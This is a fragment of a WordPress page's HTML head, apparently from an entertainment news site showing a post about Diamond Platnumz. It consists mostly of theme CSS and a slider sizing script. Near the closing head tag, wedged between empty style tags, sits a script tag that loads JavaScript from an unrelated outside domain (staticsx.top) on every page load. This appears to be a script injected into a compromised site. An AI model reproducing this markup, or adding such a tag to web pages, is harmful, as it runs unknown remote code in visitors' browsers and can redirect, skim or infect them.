    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
</style>

<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jmbasha.com/wp-content/uploads/2025/04/cropped-jmbasha-logo-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tdb_header_menu .tdb-menu > li {
	float: left;
	list-style-type: none;
	margin-left: 5px;
}

.td-next-prev-wrap a {
	display: inline-block;
	margin-right: 7px;
	width: 25px;
	height: 25px;
	line-height: 24px;
	border: 1px solid #151414;
	text-align: center;
	vertical-align: middle;
	font-size: 7px;
	color: #151515;
}

.fa, .fas {
    font-weight: 900;
    font-size: 16px;
    padding-right: 5px;
}

.tdi_28_1df .tdb-head-usr-log {
	color: #ffffff;
	line-height: 28px !important;
	display: none !important;
}

/*input button*/
input[type="submit"], .contact-form .cfield input[type="submit"] {
	color: #ffffff;
	background: #002a54;
	cursor: pointer;
	margin-bottom: 0;
	height: auto;
	line-height: 26px !important;
	padding: 11px 60px;
	font-size: 1em;
	line-height: 2;
	border: none;
	position: relative;
	display: inline-block;
	width: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 3px;
	cursor: pointer;
	transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
}

.vc_custom_1528363009127 {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
	border-top-width: 1px !important;
	border-right-width: 1px !important;
	border-bottom-width: 1px !important;
	border-left-width: 1px !important;
	padding-top: 30px !important;
	padding-right: 37px !important;
	padding-bottom: 37px !important;
	padding-left: 37px !important;
	background-color: #fbfbfb !important;
	border-left-color: #e6e5e5 !important;
	border-left-style: solid !important;
	border-right-color: #e6e5e5 !important;
	border-right-style: solid !important;
	border-top-color: #e6e5e5 !important;
	border-top-style: solid !important;
	border-bottom-color: #e6e5e5 !important;
	border-bottom-style: solid !important;
}

.form-row, div.wpcf7-response-output {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 20px;
	margin-left: 0;
}

.port .row {
	margin-right: 0;
	margin-left: 0;
}
.portmargin{
	padding-right: 0px;
padding-left: 0px;
}
.form-row textarea {
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
}
.form-row input[type="text"],input[type="email"],input[type="tel"]
{
    border-top: 1px solid 
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
    #e6e5e5;
color: #515359;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
    -moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
    box-shadow: 0 0 20px 0 
rgba(0,0,0,0.15);
height: 45px;
}

.form-row textarea {
    height: 100px;
-moz-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-ms-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
-o-box-shadow: 0 0 20px 0 rgba(0,0,0,0.15);
box-shadow: 0 0 20px 0
rgba(0,0,0,0.15);
width: 100%;
resize: none;
appearance: none;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
background-color:
#ffffff;
padding-top: 6px;
padding-right: 10px;
padding-bottom: 6px;
padding-left: 10px;
border-radius: 0px 0px 0px 0px;
color: #515359;
border-top: 1px solid
#e6e5e5;
border-right: 1px solid
#e6e5e5;
border-bottom: 1px solid
#e6e5e5;
border-left: 1px solid
#e6e5e5;
}

.wpcf7-form-control-wrap {
	position: relative;
	width: 100%;
}

.td-menu-background, .td-search-background {
    background-image: url('/wp-content/uploads/2020/02/mic.jpg');
}

.td-trending-now-wrapper {
line-height:5px !important
	transform: translate3d(0px, 0px, 0px);
	-webkit-transform: translate3d(0px, 0px, 0px);
	overflow: visible;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff0000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff0000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff0000;
                }
                .tdm-btn-style1 {
					background-color: #ff0000;
				}
				.tdm-btn-style2:before {
				    border-color: #ff0000;
				}
				.tdm-btn-style2 {
				    color: #ff0000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff0000;
                    -moz-box-shadow: 0 2px 16px #ff0000;
                    box-shadow: 0 2px 16px #ff0000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff0000;
                    -moz-box-shadow: 0 4px 26px #ff0000;
                    box-shadow: 0 4px 26px #ff0000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2011 single-format-standard wp-theme-jmbasha td-standard-pack diamond-platnumz-sets-a-new-record-in-the-world global-block-template-1 tdb_template_174 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
